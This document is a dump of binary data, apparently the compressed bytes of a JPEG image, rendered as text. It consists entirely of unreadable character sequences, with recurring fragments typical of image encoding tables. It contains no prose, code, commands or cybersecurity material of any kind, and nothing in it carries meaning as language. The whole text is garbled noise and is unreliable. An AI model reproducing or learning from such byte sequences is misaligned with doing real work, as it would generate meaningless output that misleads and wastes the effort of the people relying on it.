+m;ܭ�kbG7�XS�F����H��:y�}�¤	���p�"m�j]����\.Y)�c4l�&�Fl����Z��}��ԛVl��(Mxt��O$�)��8B�=s�!��V��B�����SH�Cn����g7�u�eG�����p��g~�m�5j �w�wu��hߢZF��(�؍3v"^�,�����O�(�q�t�1�Gz��:5!֞�E����z/m��C�R"Df�k0�l�w���9 �{�6�!C�� ���`���5"	���ӻt��o��b�[v��z���r��JA����`�8,��x�q;���r����r�&<��o_d��mFM����mE�d-���-��B�d-��B2h�M�ia���H(0菷	���:��F�e4!�ש�1A�x�ଷ�w+-V�@f�=�'����8)�Y�9�yIMZ�Q=���b��,��f��6�U�Ͱ�)i�T)6�"��1�1�U4J�45V��QX���5�O$\q*H�6M�\jƩ����2Ru���]U�a��̻
��++c�wmP���3
�� �sh#[yV��ⱪb�!�<#[��P�궊ĬJ�jx+�Fh���Yf�Ɓ�9��Gv�d�u�7,�kE�L�N�h�D�}S��	�J�7�a\�r�KU;,�3�:�U��i��B�QW��k烴Nl�S�Xi 5\�5��xfz�T�d�<�[ݿ���V��z�ܮ�7�t�	h�mNjo�zf�4��=QSE�vйG���+-8�����g}eU�^z�}���-�g���
�zՒ�g��N�5��jb�r�s�/�o�
���4�+ZrRZ�������g��"s�K5v�<�並����(��F�.�"��dtA(�&��S*D܉��y���_�sWU������`�X,��`�U�f��ڧbJj-�OY�� z�JZ��ʴ��F�C�'�SVD0j�S[+el��
�c���w�)#	�=X�,*§Z�9�X��)(Yt�zlFl�LWe�.ҟ[oAO~��T�����JjR��	��5pహ4rFM��-�+�T���E�bp+D��Z/����33�L��!�=�䈙���R�P�y�w���k�37�B��@Ow��j�$�@VS�}�I֪ ��S��IN�u�ӝh\�������6��W��ha5��I-�A�gF���cy*�4Oz˷���M<�j�6�DML��f%���\7)܆(e�;U�9����"3"T0�KQ~�4�����rq��O�i8,XF� ����W,��F�c!ڤ��|ՋM���	L^d��",c�#w�l�Ԭ��ݚٚ6[�09��J}[hT�^6�*N}I;���uɭz e�ۂ��}�ql�WCՖ�wϵY��i��<P6m��Ϲ[�l�z����˚w�x(-2!6�Ot��Lx��'9A���ۢᛮӓ]+�����,SG��/��J��ԏ�����<Q�����]��p{Nc�r�n*�mѰè��f�Y��jw�Xk�g�`y��`�ksFvf��Y�Gk�g�Jf}�>kT�^�I)�e)�K�b��>i�x�htm�r���k:�U�]f���k4J� ��:u�W-`�DoRh*Ǳ^��q����w,V(��d��x�\��qX�FZ�
dȌB�2A�LTP� 8W�گX^�
a�(coA�.���se�W]Pds�����z��>�U7��x�{�W���9��K�qW��z�\U�[;����%%���M�S�.�5��
g5�q7�eJu7�w)B��9����v��ޥp*gi2os��8-�E��� ɪb�� Uz��}�VU±P�FjXU-3����T�s5m#H��v|	�*��t��OFx�xް�*uIȌ��Z ���=���V
@]Tތ�&�GX�&�&����lbՌ����K}GԮX�ۚ��h^�MVb	��IH� ��kz$
�qޤ�cV(�}�z�3��CצC�V�&�0���5o�w����F��,T�r����r��wj��mc�R�ſrs]�_�!<*�@O��[Kim+��X�V+9�5�ն�kh,t�
�#���M�-����^��C��JU�L�U�u^d���m,}��E ֻ����V�4^�MW-��bj�ĭ��m+M5\� ��� �^�"�
l��Z�rM6�t��\L+P�XI_�sJ#�n9�z���GsW����q�%��gQ�Q�?���)G�;���ώH��ٯ���+�Ù_v����W��2��9��q̯��e}�s+�Ù_v����W݇2��9��a̯�e}�s(�L�_�>M���S� ��������Vù-�rW�<���'�{����c��#��'��Y�\�X{B-�� �yّ�H$ġ�������O���2���S�Gk�ꎫb���飆�[#Th�{G�uqK�4�~V���'�O�g�z�G���Xp�Ҿ�� �ߒ,Hq�乒�!H�,�=���Q�&\�g�ʹA����jq�E�?ѓA$���ć?)���bD�ZJ�hn�w9����������TP��I����>\G��/����Cc���u,��]��F�Lw�ȯ=I���0\�T�cw]�4sG�� ���0W�:E�d��a>�Ke����Q��>�q��#8b�H���h�ſ!�r��־\�ኢ R[�0�_c�Tzlh-�!���r�D��a�!�+��4�U}U�E�A��������P�ۊ�ڙ�/���w������X]�n*Ѭ��sP!D�� V��m���ؠE���QL�ѡ��d�9O�v>�f;9"�3��R{G�u}�n�v���U?���� �ԳҽE�F$C��.��JO�����7��&Ä��4H�|;�4��h�3*%6+f�=��.q���P"��EV���8R�Fnl��@�T�5��}1��ѿ*�*3j}��:¹��TJ.(���n�z�� 0��T:5ُL��j�&7K9۶f�Ə|V���!S��A����O���yVgfos�����^� �@^�S�{=ʉ�_D����J�*�z0� ��L�*�Dg���γ�v����ꟅT������?�	��#�`E����Y�^�RcBm�g�4��o�j����o��:� �8�e:5&#��v.)�ʎ�p]�pǡp��Ãc]�*s]��� r�*3j��>4gmT����������V��z?�O���T_<���ė����C�]�TO��*'�o��W�UфTGfbU&a��I�8�=���P`Ja�Aw`��*�Qs��ے!����^���N�*��C�o�G�Tl:XnhO���d�r��(����ᒦ8��tc�r�*3j���?�3�T� Dʩ?̟�t=Ƨ�S�/�ToK�7����ܨ���Tc�+}�R'�H
���"���֝�Ud�Pa��UI���G��f,���W������^���N�)�ՈјL�Fx���JC7�!�"����`"��s�kE䜓`QO� ��������ͩ�q����?5O�L������wC��j�>���F��S}��~k��D`������6��x�4-�,n�TOFM��^�}���]�:,s7b�dQ�.�ǍT���Tq�D�;Mnl1:D-x_%#�(�謊��]%��$6��0�)У��oiR�Pf��%�{��Y|dg�P?��S�����H�f>K�0���w���ц��v/��� �Q�D�!��S�C��5���]%��$6��ê�>�錄X�e:^bZu���sV̬�68��X������S�R��1<C��ޑ��/��
6�fk�g� Zd��o�q]�%ň:���� �� *���p�Z��tz<��'!�{�Fox�{��]��s�)�x'�{��p(��!�B�F�{���)�1 RnA'a�n���?x��k豈m�6�F$w�0fTh�H=�uL�7�q���麏Km��m;���C?g�<7h���mkh�[G��<��涏5�y���mkh�[G��<��涏5�y����S�����(G��x�/��!����F#'��@6{y���vj��Y�K�d�׫-p�8����8Gd�n]6��x6$F���^{�C��v�;i�q�L����N����G>K��2��!���1R����{u}Z��ym�̠i���۹��C��F��y�9<�w��я��;lG|��HgdO�jF�z�ߒ6_��+��h�\���bU��M�/������贳�m�-hQby�O�jw>���z��2oY�� *       !1AQaq����� 0���@�P��  ?!�
�!"E'��z�� ��W�}D�.��y=#�����A�#�g��{��`c�&�"U���� �J8���y�B�6M�p��R��h䠖��^���{�b�g�C�3��~��d'|P6�\v/w�6�y%}*��<���4aa�Ȱ��հ����H���S��+�A @�ǃ6
7F��P��a�S<3s��_�}�^�Pii��,�d�7��n~�L,[[�V�����0���_w0�TN�,�ء�M��� e��r�6Eq:Cb%rUЂ��;��B�\��Qkŭdr2S_V>�Ad\,c��D(��?����.C@6�ʹ�}ǥ��\{��K���f�Hk/	Ȉ;ыw�S��J�98y2�7�K� %n���r:p�'�@I�c뇮 JQ�a��n�>�4�⋟��ʯ���2B��=���Zx����ƕ�!���؆��mN�W�HL��	>�"a�?B��Q��{�,�sj�HԊfW9N<q).2��
���A�Ur��d�� d�MB%Ջ���nt;1�m�����%Z��Ot��P%Gߢ�#	l�����7����#��X��Hq�~>�F3���=$S�I��l���H۬��3[cT�����j�"9v�7JS%`�@��t�I�n��I��T4�C~A�瀇%EbĆ^���X����F�rX[^E-��9M}�^�u���'�)xF�����AL$8J#�����F[v+��0R̸���
K��tc������.�L��L� �ǹ,�� gq#K��l1�&U�~m�Ы� f���Km��9-�{�hIv�7�Gѕ_$T�.�"LDA��� l"8�?�x���D�'��WR���zғgv.ޥ6}	��
7.+Ĺkf�]>�f��Q�¶�>i���-M�$�/���1�,�y�b�фVmS�.�5�k�M����H��,{J����B��;� э�Н�M�l��''��P*��6c^f3�e�64GH�`��!��=���� ���?�u�6#�cۡ\A�}Λ�X|�)X$��[��"ia$i_U�3P_|nz0U�a�C0�b�2uBP��,6��WD��A �?�� A�&$�%Z��=,Ga"JEX��B3�۔4�L	n�~�JK߂ggB��!��19������Evq5rr�ہC
"�6�Џ|n@B4,�x�=���SD���o0�	��dL��Apc4�o��= 0䢢G���h��dL��C_�0qՌ{��شF�c��m�TG$�bU�3��G_�F�I[�A���{&�hǗ��/p�c�i-����~�YJ�>0��Ȑ�r� mw!�ƶ�����<��6����"�4'����cGY�8MN�������FC4�NI�g��-�Gʆ� �(�p��p�ܹ!KyC5����~%0&i��``J+d�	F\�������cΗ��y��X�L��]2	���%/*����G̎��ң�yQ�GD-G)��3��4\9m��G��#<��	wf���>��R�8,�G��S�I�8"y]4��s�U�9�311<W[:�9~I%�Q[�l�i��󭴦�$Os�\0E��}f��n���4q2&�eש��;�Q?S�oP��z��b	���B"g/V_�Z(�(��!"�WF{�\�%)�M�����>c+f"~����n��Sr�[�^N<����v���ʚ�5�Uj=>��Q�?Tn{e�K�j3��B��"D��/���R�ٿ�DqQc;�ߠ�s\+�ԃ䆹'|2��~s���4&��F3B����<�c��P�Ͻ	�b����Y��o
Zp��+�����߲"������p&꩓� ��u?dK�p�x^C*�I̟"��/߇���Ư'%���I�@�S�1��'�G�o����%
)���3R>`�u{��:�aP��D{sꧢKM��ZX&.ZK�S�.�-/ز(�Jz ���GT2Q���1/0��%�j�4��,��;���'ٓX��-�D�q=a�!����Ȅ?��?F'�4� {�m_��K���9��YT�/ȷ��� �@����P㬚�� ��M�8l�>�K? d0��Se��� �e�ͨ��S���0f�?��n�A��q�a{�G݅gMh�hɃ�0g ѻ�a�P���Q*^����\!E\�P0�J�Dt�/��jq��U�*�'��,<��z)�x���ƒ�Il��V�T��=������.���s(�NeR������ԫ�>��&��� ��=e�@�Z%�"��Qzt'��ٶ~$U
[�ǺM� a��=�Yi��� ���J}b
S��dJ�7>d��-�i�N1�*+7��aZ��[���l@��CZl6(m�Ayꀇ�s�e"�00Dp6�|���W*���=�V�_���$�(��D)*]��%4�/Ժ�� c���?9)�y)����2��'��ܷ�,R4�9��/!���P����w�P�w�IUsw%��B����Sx]�H���x�!ϳ���v�_֑��TFp��6�4d�fŒy�@wQS�q�(n�bѬA�Tq8�\��*x|?���W�z�7غ������mr�ˠ�.[�.C����{#fΘ��8N���_SPC��p���m��d�`1�Փ�!��ɜ�&��P��6N��L�@2��e����{!�>_R[�&����S8K�<����c�%�@|F�[�,)6�f;d!-`�H���H�y�0ʙ9�F�$�����A!ǁ�$l0��8	kt9�+f1n�?�$���BB4�z�� �J�F�Bg���������g�Ȫ.��k���V|�y)�^+�W��_YR���`z���H�5�V-������2qA��6�r<�H2�lN`��
!�c4Ͷ���I)E��$�d�P)
3#i��sGcݑ�BVdvH�ŕ���6�|A���v@�<}����4OE�\��#�ԣ~��6)�#d�mْdc��:1#��4/Q:��P���B�n�%X,j2nw:s2JP�4����`�L��|��.���e%�̕n�]C�@	r���No�Jd�yD�X-?�Y�E�;������Xٌ��਋Q�`��C1���2�7��=�����d����](�H�ze��_@F4����F��c������R#�ƌ�����2�(e��%"`�
C,@��s��No��@dzRP�T�ie%�4�R`��.��
RU@ŃzI�bs?�/	�D+;2�đ,�nQ�o�N�$/���������ܳ���2G�x��h1�H�0Q�;!�]��dzz�:��rj��<�

���!�
Gi�
�C�K��,Ap#����K��ꃖ�ؤa�-A*{�V5b�%���O
��`�B\<H푓�M]AA� �n!��U�}�HE��=Z)U��%t"���x,A���R3�����۸�4Ly}��e)��͗�QN:J�T'�jo�5����ʝ	�{���NI�l��H���$�xL�k`�i�y���G�g7��h�A(�CH�s:���hzԌ1�(+	=�jVF�)g�� �4�Z����ȲA�#9)�$�t0E�-�Ʊ�	���&�Pw!,�з�_D ����P�ROtpl8�t$�?�<�VQ8M c2ecD�Z.Pc酪֟In9V&B\}I!�d�Scv���a�
�����EM>���{t�*nZZ�ZY��Y&�N���jH�Jj�"Rr��uO��#U.C�U.JxJo�tH����/I�O
�bU�!�'�8���D��`-��@d�/Bi2�QK�xev�����~?��T, at��q�&6��>$�)ҟ�K��(��'��-�̥�(:!��xd�(ѵA��h���0�@`�@�,�E����/P3
*���d��F�G*X�=(�Y �XE*�:�h���Q��͏2|<�����dn�	jC�M?e��pd8x�Y��e�Ƭ�B��rZ��]J�Q]l����xw��>�z�燢�U�ACB��cKqAǝ@C��-G�n*WqV���{I�ǺИ�� ed|=E�|+� f�(��M\J�� ��������[���`��c|"�I���D^�DM[]�:D-�����h�V�Uɘv��
�J�p-A�r�$Yr�"�5�o�Wa4]�D�"_(��l&xdN���/ztPB(1=�
!'��֢�ȑ�-�!n�5Y4�ʯ#F�CD&�DD�tx���AQ����N�i�\x�6��l����w��F����:Oe��)��f]J��?Q���X$JM-�� TrF�	BN�U�B�'Ffܾ;� Vӌ;y�Rkz��LQ�_8C�%KE=!�� �/}�T�F��H�@؍(P�=�-*D�:��JW*	t��4�2��;���F�Md\��lT�$PD,*MS%���J�c]4I��IRd�K$��D��~��k�䰉#+~o"�(�(��9S�5�>9M#�v��	k"� ��|Z��,K���(EF{�	�pҊ��^ѽϳ�3U���H���ȾA/�`���9!O�$�h^@��P�HH�&]Z��k�+h��590��u(���f~�l���p�MӅ4�?�=+��&Pʩ8�$ax�A]|d��b\�m��e����:~��Y�7�	�7�?_�uf�4q$��Lñ���QL�֠AFYQ�������Њu
8l>����i��a˚�P��-���B5N^�K!�s�R!_�,Z{��6=�y��ɜ�/�&�U2o�4��i���-�rh)�����N^4X�RS0��.�Z�� �a�p��>ft���·�T����);b[�{:��S⤽�'��IIG�I�*\����[��]�hB��p; ���^@�64��8�|�B�8�xD�~h�ǜ��wǨ�ϙ��-�;p�H97ш&w9�ْt�q;�"�w���������2�l}3���C�OO��<��F�O'f-�àdd���C�P���fHO42Q�!�yDaIQR]�>���)dݥr�n���/"c�`$?	��ܟ��	��#xb��2�z�Y6k0PY���f�)���f�r�|�A�Wt/d�C(���0JD��f�r�"��	 R�u�!��[	�ЋrH���H"�p4%�b�;�H�6
��B8 ���`i@�%�\���G�w}
u"ɉ�`�n�,#�%�>��'%�NL�҉QC�BH�b>�n5�|�S�XJ�ϣ�B�I':�N�C	f�8�"���1�j$��z���܏Cg��0�0�z��b�J<D���pzS�$��7�Û����T�s�c���/�"� ��}D(��E�:iȤn���ҼZ�2�#�ܙ`�j�8N���v�x�pWV�{�
 BI��]�o"ɰ���|-��q��tB�!� �V�hɹOcc}���G��Qo��:f���abH#Ra!܍<�ݭb5�e�h=#!�A�bM�6��r��GЖ�${&���3�!����+dʪЋ`�Csm"��T��q���p��9Ga3v�Kai�4��G���\=���x���<��[& �\���I��ABV��(��th���L��g@���$["�Cz����!��9!Tt����cwWT <��!	>�(�U/qA�2H]	,���4��"4��=���bE�� z�-�,�1���<J,N%���u�"ܾ���P�Q99hO&�!`�L�l��P�$����$iRƳ(e�O@��A�63rA�:
�F4����QC9�0�im�6EL6җ)N�ݗsbG,1)���D^�	��H�2j�1d�4` Ԙ��+G��l�h*F'H�����L�x��6�G<�
(-�I�1SBn}&J��Ș�-��k�n�6X:t����� }�3�m��S*M�iK��_��7C�tݑ�V#' )pXX�`�7�F֓�D{G��,�IM1�^Q�o>	��ȕ��PbBΝ�(�׷:�jZM���,x�\���q���hm�4Vd����1�>�z�S�k�ꑔ+�CL��UA��q��!{�=�ue�C�K�!�)݋��bW�U�y6~(b��<'���� � ��PE���K���s4���A2� ��v�c�(A���0N�I$�I$�O�:I$����{"|Q���5��&�����ߓ�ߓ�ߓ�ߓ�ߓ�ߓ�ߓ�ߓ�ߓ�ߓ�ߓ�ߓ�ߓ�ߓ�ߓ�ߑ���1��u����iQ�������)�� �q�j�T�����*s$}��A��z�S�,���1�I�O'r�T����`F8�P�����z'�:\�a�	7�e��c�AFil��c��@4�i�{�һ�Ȗʠ�<������Ի����8i󼞯��Pw�� w#�m�H;��ɖ��h�B[7I=� b�0 �E��$$�B�Y�2Lbx'�H����S�*
��gV*�Li�1�}`��v?�Zr��U���(FX|���4�K� ���8i�th�!/�.Qp��v�ս�?�w�"�O a��kzE@���Ks�X,%odx1А�]įQ;;�����8�_59���rxq���E� Gg��!V���̽��
Լ�d<���l�;�S��[>UM3`j_.�C$]=ʼ$9`�E�(�^J�7���P��N����!h��i|�>W����H��tx�Bl	�k�7�p��t�>T-�JW��OW#+��A�珮�>{��I�+l�HB�E�>L��ϨD�æ�S^���/Ж�	v[�����}QG�z_G��~.���/ΟO�᣸I����g����8i�K��Ѕ��z�o�᧭��|�N���-7���C2Ee�g�q�L��z!�Hom�8�j������Ľ�x���mPރ�2ў�9�нp��wZ3K����x}2�z4��|�'��|�:8���/`�R��)��|��;8z ���P�A~�.�o���=i+�x����b ��De�{%$=��fNJʆ��JE�9I�'�������t�N����>c��;��:_ΎJ�Ց�th����5?�/����z�@���z��u��K�$Yo����c�B�)���r!���K�;X��g[S�I3s�D��<�d�b��\u�����,�S磖���S�QeJV�v1��%�$�˭�>c��:%�w,���~4z%,^=F����P�k��.K�h{���,jTW���FY���9R!Y����i_-�
%	%��2_	e}.�.o�?������?a���dMx���S���F�1���]�ou�$+Ka� G�֓hV�
���wא�G�9�ٟ�.��I���� �����y����#w?�&Э����Ac��r��J�=ã����!-�/?���h$�!)��.ء�d��{���@��=c�������I��� �_(n�[�Σ���)N21R�D=�Kv�f	�X_�zt����c���c/���
<����k��!u$�/��I��'���[���a+a��Կa���3�lp����        �I� �ſ��v��     <؀   ^���! ��  �����  ���{���� zN� T�ũ�$ � ������4�> �9���&����
��4Y�T�ߐ@M0L����E�����=�hv�~8�@E^$ �	�ؓ�2�8MUw�� � BN b�� 2BX[@���8;�  � a	�3��-ǀb��Q�8 rτ �ב�#�Ո2L�Џ�(6��Ɓ  �Q'��Y���ќ2����;؅|  e`�����Y]�3�;;�4J@�l< ?����&�b'7"���[�ߟ~� ���q��v-� �T�Ӈ����Z�i{g=���$Y�/�����M��CL0C��N(�  B=��I�[Y�3�U c�       /_U�Xa�ɪ    ��.R��7���E��?C)MNL~m�q⚼

��&�"���s�=�b)Y�IA�`�R׃��6t��aw��qPy�r)�l ������$��5�|^:��@�o�LP��]HI>$�Z���4     (Dpc��S0�� �         �q�q�    �  P�  �  �@   �P    �  R0rI 2O��̤R�m�  <�  Q4� �@��:���   P� @��8��P��     @          �A �� �  	          HAA P                          �         ��     �� *       !1AQaq������ 0@���`�� ?�	�Z�l������Я@�A�>G� 5�7�������/�p� [`Y�6Y*�A6����+�c����Pk�l���r������m`8	������JʨߣחK�M~��r�,0 �|���P�A `�p_��eB74(L �E�줫2'q���}�z��9x��^�|��8���1�J��]0�NAYĲ���"R@��}qP�D!F����w�gY"�P��l��i�` B��}��D!�#kݧO��ʶ�i`ŝ��W�������Z%ږ��8��`  GC%Ǡ���F������ʬĽKWߦ9�������=t	�@h!D�����m�a�܄-<��{��lہi�rr��R
IV,Ҭ�9^h�D1N o�.N�&�t��/`��։~� �>�r�0G���@[-K�p���Vc7@�f}�.��w���Ԡ��ݫ۵�j5yH0�u\��f݆KXM�!�&uqL�&�߭T�d����*6�Q�<
��s�5��^ר����Z%� p]���|KKe���蔑�_	�lrűW}E5<�]��g��T#���e���V*��Nk-�m�Ikm,�y�YG[B�m�Z��0�H�G^���-P^���Cn1���=�Q����͍ӂ4ʱȽ�����G��nz��YI���m��2�Q=f'���P=}VՊ�T�|�/�R���ߔ�a
�1y����Z�1Q��<yt��N�a98j���V�����;�4K(.� v��\�u
4C�(�#�\!i�	N 9?hQx>�M��Nɓ��ľpA�����"�r
z)g�%K_Qv=��n�8�����6j-�,�ꎐ��� ������)bE�5�����EuFQP-�E��NՉR��]���S�pp8�\��;���,UP@��T� ,�F��	�Qٙ�U��l����.�T�\q/�'K\r.ǎ��6P]Ǐ���,�w,"YV�a
j�0�\t&�-�32�H����*ܧT���ǻ��~��_x�s�$fH@�%jV�fQU,2�\A��棢��龩��.ǻ����9��p��_<Gw/F^e��\'�gP"f4�q���fDa��fYF^g.�E��Wc��e�ҿ���{�\�"��C��LL�	b\aJة�#��Yd�C�l�ѶJsqz).\�x�����r���b���>=�b��@�pܠ�|J���/�4ܿ0�ud� :`A_DK�f;��Y/����t\�ePc/�d��T��Q�%tؗ��Z��'C��6.d\H�"n0�fԘ�QG+ !��[�In�^�q�i�fê�G���K�[X�b�Z�^SJ\<ʄ E��;��L�kF㔥(�2	��Q+�OB�������K��5 %�r�f� ��k�IJ��Y�Z��K��`�c5,�-P�	u(n[�^�ds.5,�=��l�t��*�K�KL��P��p)�oݾ�.\��-"�l��j��s�b�O��1?�'��� ���+�z��b/��^��j��?��_�w¡�o���
�>����,W��=�}���פ�J]g��~W��� K��">��~���}�#���?bv��ʋ||�>�������9���1�ژ�;�J~q�!��[9����	a�&������ݟ���8"�S,�,�,�,�1�c��y��)mu⿎#S�<��<��<��<�W��� *       !1AQa ���@q�����0�`�� ?�R_����Ew_w�[�ð ��*[�8�#�M���� ���Ŷ� 9z@�D���"�Fc�/IvM��F7�3��	���az� �-����DU> r���cE7��ш<Ki6��m���Ʒ`�{hªf��mP��� YJ�V1�7�?.>�񣗤�L����m �%L�b��^"�3[���'r��T@���M�6r�����[�#��0B�O��� ��b��2��J�E�1e���s9qz�4W��)k���'#�d=E��=f_U�+��t�L���q���$x�M��T�T%�(\�(:T ^�xh���(�Jn�c�̃����FW�>��_�s�"����������w��q����꡼�DT`��W�0H&���V�h��@�!���� Z�.�v�j-�s��� �s՟qoH � �ЙY�z�������i� '.�:�n�X����z@��/G1C�
�����Q(m1*1�+ n4������
��>� ��c�hQ* �������u2Ԣ�ۈ�1IY�������z�ƌ�ڙ��^�A�r� �%7h��7�,l�L��������=w|B+�hhE�ih���F<�K٠�Gf�蒴�|�=�ʖLA���KRºJbX�m�֛Jc|v��@k�������)��^ZZL8%8���2��@�U6hi�[m�Eb��0S,�KP���J�^}Ž��V���2�fm����gTX2�7C��s(jah��ŋ2e�`�_��K������3�_�R�˗.\4�0Ư�1t�K��V�cf�0|�ˆ	�:�ޱ.m�<> �\�E�.ʉ�y�&U�X�/DZXm3����:`̳�V�-&�}h��DbF�J��7�7*V�+:X�
�LJa�*q*b,w��x�,���lԠ,�p�\m4%����Y*P��))))��6��]�#x�hh���J�%R����W��� t�=��=��=��=��=��=��=��=��(/)��Q؉���
R�Ϝ"(*��������.�[��,��*��}.a���r/�����"S�l:W_��χ���=N'�?�-ݟ�u��	���S-�*%��/���[N�����6#���o0-a�z�*%��f{2�m�DO��q��s���M.0��Yv(���vbM����='s��E+��;�;�2m;&�(�_{��A�v'bv'bv'bv'b`�� �� *      !1AQaq��� 0�����@�P��  ?����\�f��x7·�A��|G�GD�g�M����k��Z�����o�D�k���W
~ʁp
���4��&^��1.W<�&2�+.9��&t�]���_�5:
��r,s�̽�`�l����4m �a쑢b��4�`��V�T����R�Sa�{�9WFϝ�m&�
Aw���Q�޲���J��зU�b�����@�K���:F�_y�Cn`= ��W�W�sLK&Č�d^j���AY���mj�<�T�e����ƺм(G��:D9�@�&V�U��u�������<�1$ �Y������=?t���pl��+��6�����O/b��}�
�X�"��s�w�5���o�3_���#,�; ,!��ַ݌�C����Na�K��['�� �*��]<��Ƕ��j�.�!0�:� �d�=��T������5�2�j�U���d)��\�6������T�)�0�踋T7���E跺�C���`�.P�E�p�:Y|-��N^�k7�$uE��!�%���y|�cm��͟O�$]i��#�̮�Pe��{O?nՁ��q��M�=�{L�:�r�"��ةUD��k�F�W�#�@�p~^��zV���J����ӀLq�ܲ������!T|��UwG�&���0.%ǂn�~�g���N`,�JC]��J<��f���a��au�zܼ�5!��Cj0�h�Xx��H^S�ā�,�������%�p�U�eсB�,xV��X�?v�� �+�	[:/�ΠWT�vSl�c��l�h��5���9h<�kL�4�w��h�0}�h]����RMK!��#w����]�,�ov;{d�]��g�L6_�R��엡��h��xW[���E�D�aÕ���P<�}O��p<�T�1��!�೒:h����!�Q��(]nW@�H����0ֻ^�!U�M/���AQ�..�/�o�h�h��{���6�k�3|�'b�G� a	Mk��M=or���\��i���j�ލL��-V�_��Fv8LY��ܣ��\�eJ%{TY/`��"."F5c���3	�J���H����)QK�c �O��1�)�h˹�3���������9���0�Ҫ�l�tF����j��,�4�@�δ��0�v���%��6a��̾hA��a���"���Z�_HS �qY���Dg'�����@��c������<0��mrä��T��V)z_�)�nG+�������K.�ؚ!�SD{�{����C�(j�K���unb��B�Z���5�]���+���c��|��&�K�>�#Y@�G�ˁY�
�ș�2��MV����J�|!v�GƱ#X� G]^� �����2�^��7�1��@�?�w��L.n|+Gs�X�Q}��ɥ���2-�)>�OZ��	٩�UHLy���h���5�t�]��<PJ��z��CF`����"��[Dh"�z��^L ���Q��*������� �;j�J�j����#� j���� @�S��ưv���mG����[����*�Qn�A���2�?�(�b-5
AsSTѳ�"V��|��_�f�\A�K{4Ͱ�3���hJd�-d�,����JW (<E�5c���I�/�AZ��{W'h�%������P4��yl�a���2\5Ͱc�uX٨㈏ؕ#�BD	U4�N�є¬�n���6	�I|p6=&��oA�(@�E=Y�1�I�~����"�"�x
��Ēu\7�Z�C
� �&�Vl�ݺ_�n���P�H������K[�4R���� �Z�}�GhvX�;T&����bj�k_W��V;���?Īho��w%��6J�N��f���`�֎�L��i0J��d��h�u@�N�^*=��¶�3�0 �� `F��r.�ب��5(4�G�=G�ĕ���fﴯ�vbbc�*������,ɩ4aa@�Y��׊脤V�D�ĝ,c)���<*/�r��8�i�v��V���>�"�j��D�Qț�sE8#�!��ҋ����AZ��?#n��U��4S�b���:S[F:��.c�Ҧ�!� Y����E���)�Z�	��F��{�M�&ы��r�U��3\��ob�=ɫ
���\�R�uk1qFy�N�0�s!�����>_�g��߾��BV���ij�0+�z�aC���ǵmg��M���}�ٚ����`��p\�t��]�n2�x�]n��������\|���EEkq�{�И�BGuX�5�U�j���J�Y�p���A\�҈����-e��E�k�j�$8`M���xr������G��|��@q���Ű�I�r6�D��[Z�'���~�B�]5��_N�T5bW\k�uZ�ٞ���3$%�j��.���C)�oQ�G��ͱ+��W
Gh���.��)[�% iJʴF�7�X�H��Y�Q�O�V���A�A%��, �	E�[���Y�~=�ވ����t�s;)-V����P���Xֆ�ߡ��R����^�d�^�������۴*��ۡ[Qr���h�)�(�K-��F�QA����d.��"4޷�*�V��X��Y֎���\
^�J�vkTw,���_��C����Qsh���&Xԕ��x�]uD*;����?cI����c�E_Og�$$a%��������q�A�V�cA�5���i}�C�OW��K�&��(J�B�
h-�q
��6��X����)�B���Fע�qK�)�a+>1���@zn)4��,�ш3��EX���$XEJF�����0��V��Z>("���bw�F�cq�w��J�Lu�n�7�O"#僷R�P�l�i!��X�	FJ��_p�(�X\��J�,j��pP�g�z� ڶcxM�zTH��e�d�g�����Yb�I�Ż��3)�)!�w�A�h�PUGDX(Ӽ� (,��P����&,�XZ��e)�#e/�͙`b\/(��~�����������@#��MK�&!=�����*���CAe���&r߅����)EZ�/�2��/�9gP=������^�;KNW߼�u�-K�1�� ���9��Qt�1�CJQ��� �5J��̗}ѡ�o4���B�������n):���yn���Wi���^��p@�D�f_��"���?U2XJ�2�h �3<hJ�U��Ŷ8�Ŗ����P- �<�] 2T��^���-)�@6���J���,,��n����R���!c�Wq���1T]��ju5���uw����ْY�2��q��)E����y�;Q6�Ex��%�@��-�
蔾vD��%^(��;?.�þX÷��P�!p�!rv-ăxZ~zyf��p��7�!C��ח�i�B<��܃yk�ݐ�[7d��t�_��B�,�>��M���UuW��P�,�F~�e��� l6"��ٸ;�Bp���HP��������v��;�mY���9s��:y���~���v��(�l�T}E�[r4��ܓ7�1��&jXb�⹼=�D�$CΏ������[!m���B�x((<���r����暘�0$`hCFo��ھa�K��C��؍�p{VbÂ�|q��Z�c�f=F�;� fW�6�t���%spP�H��i��<˺��K�B��������G���4�ttv�����8K�N�Z@�!�E'�*
m�0��;�o�8� �m~���� r�w+K�߶����������v"W��*f���$ך�l�-�cX��H��fij�"k`�z�i� `DׅZaȌ45�wG�8&$ �d��a�)��xaL���!�[B'�����\�n���R)4x �X�5�h���D\���KL>����n>ѹ}���	|Vk�z��n�f���MemU��ۈT�� Y�o�%���A���x��4�ؾ?�%�)��hM��|0LL��x��5'rYk,��+Y���4,e�{���ሞ�ĭ<�/���)�85�Uk��~�h�5�0�B��
)�����D����TΫw����v�>f�[ ��+��b���kTk�PC&���G%G.��T��/�s�+v%������-�lGR�YGk@=;�1䃗�$�D�!v�)Z�V�U�%:z(�����F
�@ݖQ*f<�w�gD�4X�a�r���} ���*)���h�^�o��<��92�>��t�\�%;���QV��v����,���Ku{����M�vH���h&�f�-M2=\bNTՍ~eQ`��� W�p0�5=-�V�$JF߁�p����"A��~d�α�7�g$�v��A�)�Px�Y�A��EBS�H&V���Ag��� ��u#=�� �����g�~�S��t�N	W�����Rv����M���r��0�x�?�V�f�!��J�1����՗��d貞q�=��h�fX��W"4Sj&&.{"�^R%��:�m#I�Q]���|��}����d�[���JZ�����T8Bd��x��tr�s��wZZ�CۯL��x4��W�-�UK�Hvi��nA�i+A���h#�-}���d�"����(�F����ܩDt!Ka�� 7/�7����+>�Z�v�x�Y�Y�A��n9����ҝ�/8%A�G��d'*�{>�<?qؚ�[�P�p�P�O��q�.�&�L�S��b2�i��|1;n%ظ+l��(�yG�!K	QՄ�_��H��Rv����҅�a
�s�T�0���� �,�����f/8�� �L��ke細Ou�pa�Q.%��p%���$_�4�ʠBzp.f��X5�^8ƥ4q�Y޼�9�V`��{v\kX�Q�e�يڃ���f*�r����,��$�D�DT�v.-�Ng�(z��b;V�*Ya��˂�S� �L5����.�f����;B�_9��74�wc\����X�D^��X��_
